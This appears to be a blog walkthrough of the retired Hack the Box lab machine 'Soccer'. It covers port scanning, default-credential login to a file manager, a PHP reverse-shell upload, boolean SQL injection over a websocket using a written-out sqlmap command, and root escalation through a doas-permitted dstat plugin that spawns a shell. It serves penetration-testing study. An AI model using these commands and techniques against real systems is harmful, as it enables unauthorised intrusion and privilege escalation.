Hello everyone! This post is about enumerating and exploiting Soccer. No, not a soccer game, but a machine. Soccer is one of the retired machines on Hack the Box, it is a Linux machine with a web vulnerability. Let’s get into it!
First things first, I should run Nmap (or a similar tool) against the machine to identify open ports and services.

As can be seen, there is a weird 9091 open port along with a website and ssh. I had to manually link 10.10.11.194 to soccer.htb for DNS resolution.
Secure Shell Version is OpenSSH 8.2p1 Ubuntu 4ubumtu0.5 (Ubuntu Linux; protocl 2.0 ). SSH host keys are found. As can be seen above, nginx/1.18.0 is running. After poking around the static page about football, I run a gobuster with a big.txt
gobuster dir -u http://soccer.htb -w /usr/share/dirb/wordlists/big.txt
to find any hidden directories/pages. That being said, I found the only accessible page — /tiny which is a tinypagefile login page. Simply by searching “tinypagefile” in the search engine, there are default credentials admin:admin@123 and user:user@1234 in GitHub or exploitDB that are worth trying.

As simple as that, I got into a file manager. I would like to upload some php shell code and see if I am given any errors. Under tiny/uploads I uploaded a php code successfully. Thus, it is possible to upload php reverse shell code. I got in as a www-data (I apologize, I forgot to take a screenshot), and searched running processes, but could not find the 9091 port. Therefore, my next step is to look into /etc/nginx for nginx configuration file, which contained a different version of the website — soc-player.soccer.htb

The above version looks exactly the same except there are Login and Sign Up pages. After unsuccessfully trying admin: admin credentials in the Login page, I went to Sign Up with some random email and password as shown below.

After logging in with those credentials, there is the following page

I tried a random ticket number such as 12345, and it says that such a ticket does not exist. Afterward, I tried 91344 and it says such ticket exits. I also tried “91344 or 1=1”, and the ticket exists! That looks like a boolean-based injection. I would like to get the ticket through BurpSuite and use sqlmap to continue to enumerate and perhaps exploit the machine.

Note: The ticket was updated saved the ticket ID in injection.req file for potential use. Now, it is time to use sqlmap. After poking around in the manual page for sqlmap, I typed sqlmap -u ‘ws://soc-player.soccer.htb:9091/’ –data ‘{“id”:”*”}’ –technique=B –risk 3 –level 5 –batch –dbs –threads 10 to get all databases.

The following databases were found.

I am interested in soccer_db. So let’s search in that database with the above-shown command.

Nice! I can try login with the above credentials through ssh.

Nice! Now, it’s time to elevate my privileges. I run “python3 -m http.server” on my parrot machine with Linux privilege enumeration script already downloaded. On the @soccer machine, I run “wget http://myIP:8000/linpeas.sh ” to upload the enumeration script. After that, I run ./linpeas.sh which produces a bunch of output. What catches my eye though is the following.

It is always worth looking at “Files with Interesting Permissions” section first. Because I may find that user “player” may run some of those files as a root. I am particularly interested in /usr/local/bin/doas.

Let’s see what is inside doas.config

It does look like the player can run /usr/bin/dstat as a root.
After searching for what group the player owns, I found this.

The player group is indeed the owner of dstat along with root. I might just drop a reverse shell code into dstat directory and try to execute it with doas command. I uploaded import os; os.execv("/bin/sh", ["sh"]) into dstat_getroot.py(Note: I found it in GTFOBins how to upload a reverse to dstat) and I try to run the file the following:
doas dstat –getroot or doas /usr/bin/dstat –getroot

And I am root.
